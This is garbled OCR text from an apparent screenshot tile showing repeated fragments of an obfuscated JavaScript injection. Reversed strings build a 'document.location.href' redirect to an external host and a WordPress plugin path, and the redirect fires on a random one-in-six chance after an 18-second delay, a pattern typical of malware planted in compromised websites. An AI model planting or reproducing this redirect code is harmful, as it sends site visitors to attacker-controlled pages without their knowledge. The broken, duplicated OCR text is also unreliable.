
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-